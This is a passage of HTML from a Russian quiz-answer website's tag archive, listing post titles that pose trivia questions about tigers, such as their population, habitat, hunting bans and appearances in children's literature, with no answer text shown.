<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Записи с тегом "Тест с ответами: «Тигры»"</span></div><!-- end breadcrumbs --> 
<div class="maincol">  
<h1><span>Тест с ответами: «Тигры»</span></h1>
<p class="archive-desc"></p>
<hr />
<div id="post-39996" class="entry full-entry post-39996 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-tigry" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-21T20:27:55+03:00">21.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/skolko-osobej-naschityvaet-populyacziya-bengalskih-tigrov-soglasno-nauchnym-dannym-otvet-na-vopros.html" rel="bookmark" itemprop="url">Сколько особей насчитывает популяция бенгальских тигров, согласно научным данным: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/skolko-osobej-naschityvaet-populyacziya-bengalskih-tigrov-soglasno-nauchnym-dannym-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-39995" class="entry full-entry post-39995 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-tigry" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-21T20:27:55+03:00">21.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/gde-postoyanno-obitaet-sumatranskij-tigr-otvet-na-vopros.html" rel="bookmark" itemprop="url">Где постоянно обитает суматранский тигр: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/gde-postoyanno-obitaet-sumatranskij-tigr-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-39994" class="entry full-entry post-39994 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-tigry" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-21T20:27:55+03:00">21.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/s-kakogo-goda-polnostyu-zapreshhena-ohota-na-tigrov-otvet-na-vopros.html" rel="bookmark" itemprop="url">С какого года полностью запрещена охота на тигров: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/s-kakogo-goda-polnostyu-zapreshhena-ohota-na-tigrov-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-39992" class="entry full-entry post-39992 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-tigry" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-21T20:27:55+03:00">21.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/s-kakogo-goda-tigra-otnosya-k-rodu-pantera-otvet-na-vopros.html" rel="bookmark" itemprop="url">С какого года тигра относя к роду «пантера»: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/s-kakogo-goda-tigra-otnosya-k-rodu-pantera-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-39983" class="entry full-entry post-39983 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-tigry" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-21T20:27:49+03:00">21.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/v-kakom-godu-v-sssr-byla-polnostyu-zapreshhena-ohota-na-amurskogo-tigra-otvet-na-vopros.html" rel="bookmark" itemprop="url">В каком году в СССР была полностью запрещена охота на Амурского тигра: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-kakom-godu-v-sssr-byla-polnostyu-zapreshhena-ohota-na-amurskogo-tigra-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-39991" class="entry full-entry post-39991 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-tigry" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-21T20:27:49+03:00">21.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakoe-kolichestvo-polos-na-tele-tigra-otvet-na-vopros.html" rel="bookmark" itemprop="url">Какое количество полос на теле тигра: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakoe-kolichestvo-polos-na-tele-tigra-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-39990" class="entry full-entry post-39990 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-tigry" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-21T20:27:49+03:00">21.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/v-kakoe-vremya-sutok-tigr-luchshe-vsego-vidit-otvet-na-vopros.html" rel="bookmark" itemprop="url">В какое время суток тигр лучше всего видит: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-kakoe-vremya-sutok-tigr-luchshe-vsego-vidit-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-39989" class="entry full-entry post-39989 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-tigry" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-21T20:27:49+03:00">21.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/skolko-zubov-u-tigra-otvet-na-vopros.html" rel="bookmark" itemprop="url">Сколько зубов у тигра: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/skolko-zubov-u-tigra-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-39988" class="entry full-entry post-39988 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-tigry" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-21T20:27:49+03:00">21.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kto-iz-zverej-ohotitsya-na-tigra-otvet-na-vopros.html" rel="bookmark" itemprop="url">Кто из зверей охотится на тигра: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kto-iz-zverej-ohotitsya-na-tigra-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-39987" class="entry full-entry post-39987 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-tigry" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-21T20:27:49+03:00">21.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/gde-byl-czentr-proishozhdeniya-vida-tigrov-otvet-na-vopros.html" rel="bookmark" itemprop="url">Где был центр происхождения вида тигров: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/gde-byl-czentr-proishozhdeniya-vida-tigrov-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-39986" class="entry full-entry post-39986 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-tigry" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-21T20:27:49+03:00">21.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kto-avtor-izvestnyh-vsem-detyam-stihotvornyh-strok-ej-ne-stojte-slishkom-blizko-ya-tigryonok-a-ne-kiska-otvet-na-vopros.html" rel="bookmark" itemprop="url">Кто автор известных всем детям стихотворных строк: «Эй, не стойте слишком близко – я тигрёнок, а не киска»: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kto-avtor-izvestnyh-vsem-detyam-stihotvornyh-strok-ej-ne-stojte-slishkom-blizko-ya-tigryonok-a-ne-kiska-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-39985" class="entry full-entry post-39985 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-tigry" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-21T20:27:49+03:00">21.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kak-s-drevne-grecheskogo-doslovno-perevoditsya-slovo-tigr-otvet-na-vopros.html" rel="bookmark" itemprop="url">Как с древне-греческого дословно переводится слово «тигр»: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kak-s-drevne-grecheskogo-doslovno-perevoditsya-slovo-tigr-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-39984" class="entry full-entry post-39984 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-tigry" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-21T20:27:49+03:00">21.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kak-ohotyatsya-tigry-gruppami-ili-v-odinochku-otvet-na-vopros.html" rel="bookmark" itemprop="url">Как охотятся тигры, группами или в одиночку: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kak-ohotyatsya-tigry-gruppami-ili-v-odinochku-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-39982" class="entry full-entry post-39982 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-tigry" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-21T20:27:49+03:00">21.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakim-sposobom-elli-i-ee-druzya-iz-skazki-a-volkova-volshebnik-izumrudnogo-goroda-predotvratili-napadenie-sablezubyh-tigrov-otvet-na-vopros.html" rel="bookmark" itemprop="url">Каким способом Элли и ее друзья из сказки А. Волкова «Волшебник Изумрудного города» предотвратили нападение саблезубых тигров: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakim-sposobom-elli-i-ee-druzya-iz-skazki-a-volkova-volshebnik-izumrudnogo-goroda-predotvratili-napadenie-sablezubyh-tigrov-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-39981" class="entry full-entry post-39981 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-tigry" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-21T20:27:49+03:00">21.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kak-zvali-bolshogo-tigra-iz-skazki-r-kiplinga-maugli-otvet-na-vopros.html" rel="bookmark" itemprop="url">Как звали большого тигра из сказки Р. Киплинга «Маугли»: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kak-zvali-bolshogo-tigra-iz-skazki-r-kiplinga-maugli-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-39980" class="entry full-entry post-39980 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-tigry" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-21T20:27:49+03:00">21.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/yaponczy-schitayut-chto-lob-etogo-zhivotnogo-ukrashen-ieroglifom-van-kotoryj-vyglyadit-kak-tri-gorizontalnye-cherty-soedinennye-odnoj-vertikalnoj-i-oznachaet-czar-vladyka-vlast.html" rel="bookmark" itemprop="url">Японцы считают, что лоб этого животного украшен иероглифом «ван», который выглядит как три горизонтальные черты, соединенные одной вертикальной, и означает «царь, владыка, властитель»: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/yaponczy-schitayut-chto-lob-etogo-zhivotnogo-ukrashen-ieroglifom-van-kotoryj-vyglyadit-kak-tri-gorizontalnye-cherty-soedinennye-odnoj-vertikalnoj-i-oznachaet-czar-vladyka-vlast.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-39979" class="entry full-entry post-39979 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-tigry" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-21T20:27:49+03:00">21.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/czar-zverej-lev-bolshe-ili-menshe-svoego-polosatogo-rodstvennika-tigra-otvet-na-vopros.html" rel="bookmark" itemprop="url">Царь зверей — лев, больше или меньше своего полосатого родственника тигра: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/czar-zverej-lev-bolshe-ili-menshe-svoego-polosatogo-rodstvennika-tigra-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-39977" class="entry full-entry post-39977 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-tigry" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-21T20:27:49+03:00">21.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/gde-mozhno-vstretit-belogo-tigra-otvet-na-vopros.html" rel="bookmark" itemprop="url">Где можно встретить белого тигра: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/gde-mozhno-vstretit-belogo-tigra-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
